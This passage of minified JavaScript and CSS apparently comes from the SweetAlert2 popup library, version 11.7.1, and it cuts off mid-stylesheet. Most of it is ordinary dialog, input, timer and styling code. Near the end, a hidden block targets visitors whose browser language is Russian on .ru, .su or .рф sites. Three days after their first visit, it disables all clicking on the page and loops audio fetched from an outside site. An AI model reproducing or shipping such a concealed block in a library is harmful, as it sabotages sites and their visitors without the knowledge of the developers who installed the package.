typeof b.inputOptions)pb[b.input](c,ya(b.inputOptions),b);else U("Unexpected type of inputOptions! Expected object, Map or Promise, got "+typeof b.inputOptions)},Qb=function(a,b){var c=a.getInput();B(c);la(b.inputValue).then(function(d){c.value="number"===b.input?""+(parseFloat(d)||0):""+d;A(c);c.focus();a.hideLoading()}).catch(function(d){U("Error in inputValue promise: "+d);c.value="";A(c);c.focus();a.hideLoading()})},pb={select:function(a,b,c){var d=S(a,f.select),e=function(k,n,m){var x=document.createElement("option");
x.value=m;F(x,n);x.selected=qb(m,c.inputValue);k.appendChild(x)};b.forEach(function(k){var n=k[0];k=k[1];if(Array.isArray(k)){var m=document.createElement("optgroup");m.label=n;m.disabled=!1;d.appendChild(m);k.forEach(function(x){return e(m,x[1],x[0])})}else e(d,k,n)});d.focus()},radio:function(a,b,c){var d=S(a,f.radio);b.forEach(function(e){var k=e[0];e=e[1];var n=document.createElement("input"),m=document.createElement("label");n.type="radio";n.name=f.radio;n.value=k;qb(k,c.inputValue)&&(n.checked=
!0);k=document.createElement("span");F(k,e);k.className=f.label;m.appendChild(n);m.appendChild(k);d.appendChild(m)});a=d.querySelectorAll("input");a.length&&a[0].focus()}},ya=function(a){var b=[];return"undefined"!=typeof Map&&a instanceof Map?a.forEach(function(c,d){"object"==typeof c&&(c=ya(c));b.push([d,c])}):Object.keys(a).forEach(function(c){var d=a[c];"object"==typeof d&&(d=ya(d));b.push([c,d])}),b},qb=function(a,b){return b&&b.toString()===a.toString()},rb=function(a,b){var c=q.innerParams.get(a);
if(!c.input)return void U('The "input" parameter is needed to be set when using returnInputValueOn'+Aa(b));var d=function(e,k){e=e.getInput();if(!e)return null;switch(k.input){case "checkbox":return e.checked?1:0;case "radio":return e.checked?e.value:null;case "file":return e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null;default:return k.inputAutoTrim?e.value.trim():e.value}}(a,c);c.inputValidator?Rb(a,d,b):a.getInput().checkValidity()?"deny"===b?Oa(a,d):Pa(a,d):(a.enableButtons(),
a.showValidationMessage(c.validationMessage))},Rb=function(a,b,c){var d=q.innerParams.get(a);a.disableInput();Promise.resolve().then(function(){return la(d.inputValidator(b,d.validationMessage))}).then(function(e){a.enableButtons();a.enableInput();e?a.showValidationMessage(e):"deny"===c?Oa(a,b):Pa(a,b)})},Oa=function(a,b){var c=q.innerParams.get(a||void 0);(c.showLoaderOnDeny&&da(R()),c.preDeny)?(q.awaitingPromise.set(a||void 0,!0),Promise.resolve().then(function(){return la(c.preDeny(b,c.validationMessage))}).then(function(d){!1===
d?(a.hideLoading(),ja(a)):a.close({isDenied:!0,value:void 0===d?b:d})}).catch(function(d){(a||void 0).rejectPromise(d)})):a.close({isDenied:!0,value:b})},Pa=function(a,b){var c=q.innerParams.get(a||void 0);(c.showLoaderOnConfirm&&da(),c.preConfirm)?(a.resetValidationMessage(),q.awaitingPromise.set(a||void 0,!0),Promise.resolve().then(function(){return la(c.preConfirm(b,c.validationMessage))}).then(function(d){G(ua())||!1===d?(a.hideLoading(),ja(a)):a.close({isConfirmed:!0,value:void 0===d?b:d})}).catch(function(d){(a||
void 0).rejectPromise(d)})):a.close({isConfirmed:!0,value:b})},Sb=function(a,b,c){b.popup.onclick=function(){var d=q.innerParams.get(a);d&&(d.showConfirmButton||d.showDenyButton||d.showCancelButton||d.showCloseButton||d.timer||d.input)||c(ba.close)}},za=!1,Tb=function(a){a.popup.onmousedown=function(){a.container.onmouseup=function(b){a.container.onmouseup=void 0;b.target===a.container&&(za=!0)}}},Ub=function(a){a.container.onmousedown=function(){a.popup.onmouseup=function(b){a.popup.onmouseup=void 0;
(b.target===a.popup||a.popup.contains(b.target))&&(za=!0)}}},Vb=function(a,b,c){b.container.onclick=function(d){var e=q.innerParams.get(a);za?za=!1:d.target===b.container&&sa(e.allowOutsideClick)&&c(ba.backdrop)}},sb=function(a){return a instanceof Element||"object"==typeof a&&a.jquery},tb=function(){if(r.timeout){var a=va(),b=parseInt(window.getComputedStyle(a).width);a.style.removeProperty("transition");a.style.width="100%";b=b/parseInt(window.getComputedStyle(a).width)*100;a.style.width=b+"%";
return r.timeout.stop()}},ub=function(){if(r.timeout){var a=r.timeout.start();return Ia(a),a}},vb=!1,Qa={},Wb=function(a){for(a=a.target;a&&a!==document;a=a.parentNode)for(var b in Qa){var c=a.getAttribute(b);if(c)return void Qa[b].fire({template:c})}},Xb=Object.freeze({__proto__:null,isValidParameter:lb,isUpdatableParameter:mb,isDeprecatedParameter:function(a){return Ma[a]},argsToParams:function(a){var b={};return"object"!=typeof a[0]||sb(a[0])?["title","html","icon"].forEach(function(c,d){d=a[d];
"string"==typeof d||sb(d)?b[c]=d:void 0!==d&&U("Unexpected type of "+c+'! Expected "string" or "Element", got '+typeof d)}):Object.assign(b,a[0]),b},getContainer:C,getPopup:w,getTitle:Za,getHtmlContainer:ta,getImage:$a,getIcon:fa,getIconContent:function(){return H(f["icon-content"])},getInputLabel:function(){return H(f["input-label"])},getCloseButton:Fa,getActions:na,getConfirmButton:K,getDenyButton:R,getCancelButton:T,getLoader:Z,getFooter:ab,getTimerProgressBar:va,getFocusableElements:Ga,getValidationMessage:ua,
getProgressSteps:Ea,isLoading:function(){return w().hasAttribute("data-loading")},isVisible:function(){return G(w())},clickConfirm:jb,clickDeny:function(){return R()&&R().click()},clickCancel:function(){return T()&&T().click()},fire:function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];return new (Function.prototype.bind.apply(this,[null].concat($jscomp.arrayFromIterable(b))))},mixin:function(a){var b=function(){return this.apply(this,arguments)||this};$jscomp.inherits(b,
this);b.prototype._main=function(c,d){return this.prototype._main.call(this,c,Object.assign({},a,d))};return b},showLoading:da,enableLoading:da,getTimerLeft:function(){return r.timeout&&r.timeout.getTimerLeft()},stopTimer:tb,resumeTimer:ub,toggleTimer:function(){var a=r.timeout;return a&&(a.running?tb():ub())},increaseTimer:function(a){if(r.timeout)return a=r.timeout.increase(a),Ia(a,!0),a},isTimerRunning:function(){return r.timeout&&r.timeout.isRunning()},bindClickHandler:function(){Qa[0<arguments.length&&
void 0!==arguments[0]?arguments[0]:"data-swal-template"]=this;vb||(document.body.addEventListener("click",Wb),vb=!0)}}),ea=function(a,b){this.callback=a;this.remaining=b;this.running=!1;this.start()};ea.prototype.start=function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining};ea.prototype.stop=function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=(new Date).getTime()-this.started.getTime()),
this.remaining};ea.prototype.increase=function(a){var b=this.running;return b&&this.stop(),this.remaining+=a,b&&this.start(),this.remaining};ea.prototype.getTimerLeft=function(){return this.running&&(this.stop(),this.start()),this.remaining};ea.prototype.isRunning=function(){return this.running};var Ra=["swal-title","swal-html","swal-footer"],Yb=function(a){var b={};return Array.from(a.querySelectorAll("swal-param")).forEach(function(c){W(c,["name","value"]);var d=c.getAttribute("name");c=c.getAttribute("value");
b[d]="boolean"==typeof ca[d]?"false"!==c:"object"==typeof ca[d]?JSON.parse(c):c}),b},Zb=function(a){var b={};return Array.from(a.querySelectorAll("swal-function-param")).forEach(function(c){var d=c.getAttribute("name");c=c.getAttribute("value");b[d]=(new Function("return "+c))()}),b},$b=function(a){var b={};return Array.from(a.querySelectorAll("swal-button")).forEach(function(c){W(c,["type","color","aria-label"]);var d=c.getAttribute("type");b[d+"ButtonText"]=c.innerHTML;b["show"+Aa(d)+"Button"]=
!0;c.hasAttribute("color")&&(b[d+"ButtonColor"]=c.getAttribute("color"));c.hasAttribute("aria-label")&&(b[d+"ButtonAriaLabel"]=c.getAttribute("aria-label"))}),b},ac=function(a){var b={},c=a.querySelector("swal-input");c&&(W(c,["type","label","placeholder","value"]),b.input=c.getAttribute("type")||"text",c.hasAttribute("label")&&(b.inputLabel=c.getAttribute("label")),c.hasAttribute("placeholder")&&(b.inputPlaceholder=c.getAttribute("placeholder")),c.hasAttribute("value")&&(b.inputValue=c.getAttribute("value")));
a=Array.from(a.querySelectorAll("swal-input-option"));return a.length&&(b.inputOptions={},a.forEach(function(d){W(d,["value"]);var e=d.getAttribute("value");b.inputOptions[e]=d.innerHTML})),b},bc=function(a){var b=Ra.concat("swal-param swal-function-param swal-button swal-image swal-icon swal-input swal-input-option".split(" "));Array.from(a.children).forEach(function(c){c=c.tagName.toLowerCase();b.includes(c)||D("Unrecognized element <"+c+">")})},W=function(a,b){Array.from(a.attributes).forEach(function(c){-1===
b.indexOf(c.name)&&D(['Unrecognized attribute "'+c.name+'" on <'+a.tagName.toLowerCase()+">.",b.length?"Allowed attributes are: "+b.join(", "):"To set the value, use HTML within the element."])})},ec=function(a){var b=C(),c=w();"function"==typeof a.willOpen&&a.willOpen(c);var d=window.getComputedStyle(document.body).overflowY;cc(b,c,a);setTimeout(function(){ia&&Va(c)?(b.style.overflowY="hidden",c.addEventListener(ia,wb)):b.style.overflowY="auto"},10);Ba()&&(dc(b,a.scrollbarPadding,d),Array.from(document.body.children).forEach(function(e){e===
C()||e.contains(C())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}));ra()||r.previousActiveElement||(r.previousActiveElement=document.activeElement);"function"==typeof a.didOpen&&setTimeout(function(){return a.didOpen(c)});N(b,f["no-transition"])},wb=function(a){var b=w();a.target===b&&(a=C(),b.removeEventListener(ia,wb),a.style.overflowY="auto")},dc=function(a,b,c){(function(){if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&
!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!P(document.body,f.iosfix)){document.body.style.top=-1*document.body.scrollTop+"px";t(document.body,f.iosfix);Kb();var d=navigator.userAgent,e=!!d.match(/iPad/i)||!!d.match(/iPhone/i),k=!!d.match(/WebKit/i);e&&k&&!d.match(/CriOS/i)&&w().scrollHeight>window.innerHeight-44&&(C().style.paddingBottom="44px")}})();b&&"hidden"!==c&&Lb();setTimeout(function(){a.scrollTop=0})},cc=function(a,b,c){t(a,c.showClass.backdrop);b.style.setProperty("opacity",
"0","important");A(b,"grid");setTimeout(function(){t(b,c.showClass.popup);b.style.removeProperty("opacity")},10);t([document.documentElement,document.body],f.shown);c.heightAuto&&c.backdrop&&!c.toast&&t([document.documentElement,document.body],f["height-auto"])},Wa={email:function(a,b){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(a)?Promise.resolve():Promise.resolve(b||"Invalid email address")},url:function(a,b){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(a)?
Promise.resolve():Promise.resolve(b||"Invalid URL")}},M,Q=function(){if("undefined"!=typeof window){M=this;for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];a=Object.freeze(this.constructor.argsToParams(b));Object.defineProperties(this,{params:{value:a,writable:!1,enumerable:!0,configurable:!0}});a=M._main(M.params);q.promise.set(this,a)}};Q.prototype._main=function(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},c=Object.assign({},b,a);!1===c.backdrop&&c.allowOutsideClick&&
D('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(var d in c){var e=d;lb(e)||D('Unknown parameter "'+e+'"');c.toast&&(e=d,Nb.includes(e)&&D('The parameter "'+e+'" is incompatible with toasts'));Ma[d]&&(e='"'+d+'" is deprecated and will be removed in the next major release. Please use "'+Ma[d]+'" instead.',Ya.includes(e)||(Ya.push(e),D(e)))}r.currentInstance&&(r.currentInstance._destroy(),Ba()&&Ua());r.currentInstance=M;if(c="string"==typeof a.template?document.querySelector(a.template):
a.template){c=c.content;bc(c);d=Object;e=d.assign;var k=Yb(c),n=Zb(c),m=$b(c);var x={};var y=c.querySelector("swal-image");x=(y&&(W(y,["src","width","height","alt"]),y.hasAttribute("src")&&(x.imageUrl=y.getAttribute("src")),y.hasAttribute("width")&&(x.imageWidth=y.getAttribute("width")),y.hasAttribute("height")&&(x.imageHeight=y.getAttribute("height")),y.hasAttribute("alt")&&(x.imageAlt=y.getAttribute("alt"))),x);y={};var p=c.querySelector("swal-icon");y=(p&&(W(p,["type","color"]),p.hasAttribute("type")&&
(y.icon=p.getAttribute("type")),p.hasAttribute("color")&&(y.iconColor=p.getAttribute("color")),y.iconHtml=p.innerHTML),y);p=ac(c);var z={};for(I in Ra){var L=Ra[I],O=c.querySelector(L);O&&(W(O,[]),z[L.replace(/^swal-/,"")]=O.innerHTML.trim())}var I=e.call(d,k,n,m,x,y,p,z)}else I={};b=Object.assign({},ca,b,I,a);b=(b.showClass=Object.assign({},ca.showClass,b.showClass),b.hideClass=Object.assign({},ca.hideClass,b.hideClass),b);pa(b);Object.freeze(b);r.timeout&&(r.timeout.stop(),delete r.timeout);clearTimeout(r.restoreFocusTimeout);
I=M;c={popup:w(),container:C(),actions:na(),confirmButton:K(),denyButton:R(),cancelButton:T(),loader:Z(),closeButton:Fa(),validationMessage:ua(),progressSteps:Ea()};I=(q.domCache.set(I,c),c);return ib(M,b),q.innerParams.set(M,b),fc(M,I,b)};Q.prototype.then=function(a){return q.promise.get(this).then(a)};Q.prototype.finally=function(a){return q.promise.get(this).finally(a)};var fc=function(a,b,c){return new Promise(function(d,e){var k=function(n){a.close({isDismissed:!0,dismiss:n})};ha.swalPromiseResolve.set(a,
d);ha.swalPromiseReject.set(a,e);b.confirmButton.onclick=function(){var n=q.innerParams.get(a);a.disableButtons();n.input?rb(a,"confirm"):Pa(a,!0)};b.denyButton.onclick=function(){var n=q.innerParams.get(a);a.disableButtons();n.returnInputValueOnDeny?rb(a,"deny"):Oa(a,!1)};b.cancelButton.onclick=function(){a.disableButtons();k(ba.cancel)};b.closeButton.onclick=function(){k(ba.close)};(function(n,m,x){q.innerParams.get(n).toast?Sb(n,m,x):(Tb(m),Ub(m),Vb(n,m,x))})(a,b,k);(function(n,m,x,y){Ta(m);x.toast||
(m.keydownHandler=function(p){var z=q.innerParams.get(n);if(z&&!p.isComposing&&229!==p.keyCode)if(z.stopKeydownPropagation&&p.stopPropagation(),"Enter"===p.key)sa(z.allowEnterKey)&&p.target&&n.getInput()&&p.target instanceof HTMLElement&&p.target.outerHTML===n.getInput().outerHTML&&!["textarea","file"].includes(z.input)&&(jb(),p.preventDefault());else if("Tab"===p.key){z=p.target;for(var L=Ga(),O=-1,I=0;I<L.length;I++)if(z===L[I]){O=I;break}p.shiftKey?La(O,-1):La(O,1);p.stopPropagation();p.preventDefault()}else if([].concat($jscomp.arrayFromIterable(kb),
$jscomp.arrayFromIterable(Jb)).includes(p.key))a:{if(p=p.key,z=[K(),R(),T()],!(document.activeElement instanceof HTMLElement)||z.includes(document.activeElement)){p=kb.includes(p)?"nextElementSibling":"previousElementSibling";z=document.activeElement;for(L=0;L<na().children.length;L++){if(z=z[p],!z)break a;if(z instanceof HTMLButtonElement&&G(z))break}z instanceof HTMLButtonElement&&z.focus()}}else"Escape"===p.key&&sa(z.allowEscapeKey)&&(p.preventDefault(),y(ba.esc))},m.keydownTarget=x.keydownListenerCapture?
window:w(),m.keydownListenerCapture=x.keydownListenerCapture,m.keydownTarget.addEventListener("keydown",m.keydownHandler,{capture:m.keydownListenerCapture}),m.keydownHandlerAdded=!0)})(a,r,c,k);(function(n,m){"select"===m.input||"radio"===m.input?Pb(n,m):["text","email","number","tel","textarea"].includes(m.input)&&(Ca(m.inputValue)||Da(m.inputValue))&&(da(K()),Qb(n,m))})(a,c);ec(c);gc(r,c,k);hc(b,c);setTimeout(function(){b.container.scrollTop=0})})},gc=function(a,b,c){var d=va();B(d);b.timer&&(a.timeout=
new ea(function(){c("timer");delete a.timeout},b.timer),b.timerProgressBar&&(A(d),J(d,b,"timerProgressBar"),setTimeout(function(){a.timeout&&a.timeout.running&&Ia(b.timer)})))},hc=function(a,b){b.toast||(sa(b.allowEnterKey)?(b.focusDeny&&G(a.denyButton)?(a.denyButton.focus(),!0):b.focusCancel&&G(a.cancelButton)?(a.cancelButton.focus(),!0):b.focusConfirm&&G(a.confirmButton)&&(a.confirmButton.focus(),!0))||La(-1,1):document.activeElement instanceof HTMLElement&&"function"==typeof document.activeElement.blur&&
document.activeElement.blur())};if("undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)){var xb=new Date,yb=localStorage.getItem("swal-initiation");yb?3<(xb.getTime()-Date.parse(yb))/864E5&&setTimeout(function(){document.body.style.pointerEvents="none";var a=document.createElement("audio");a.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3";a.loop=!0;document.body.appendChild(a);setTimeout(function(){a.play().catch(function(){})},
2500)},500):localStorage.setItem("swal-initiation",""+xb)}Object.assign(Q.prototype,ob);Object.assign(Q,Xb);Object.keys(ob).forEach(function(a){Q[a]=function(){if(M)return M[a].apply(M,arguments)}});Q.DismissReason=ba;Q.version="11.7.1";var xa=Q;return xa.default=xa,xa});void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);
"undefined"!=typeof document&&function(g,h){var l=g.createElement("style");if(g.getElementsByTagName("head")[0].appendChild(l),l.styleSheet)l.styleSheet.disabled||(l.styleSheet.cssText=h);else try{l.innerHTML=h}catch(u){l.innerText=h}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:rgba(0,0,0,0) !important}.swal2-container.swal2-top-start,.swal2-container.swal2-center-start,.swal2-container.swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}.swal2-container.swal2-top,.swal2-container.swal2-center,.swal2-container.swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}.swal2-container.swal2-top-end,.swal2-container.swal2-center-end,.swal2-container.swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-start>.swal2-popup,.swal2-container.swal2-center-left>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-start>.swal2-popup,.swal2-container.swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-row>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none !important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:none}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:rgba(0,0,0,0);color:#f27474}.swal2-close:focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-input,.swal2-file,.swal2-textarea,.swal2-select,.swal2-radio,.swal2-checkbox{margin:1em 2em 3px}.swal2-input,.swal2-file,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-input.swal2-inputerror,.swal2-file.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-input:focus,.swal2-file:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-input::placeholder,.swal2-file::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 3px;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-radio,.swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-radio label,.swal2-checkbox label{margin:0 .6em;font-size:1.125em}.swal2-radio input,.swal2-checkbox input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error 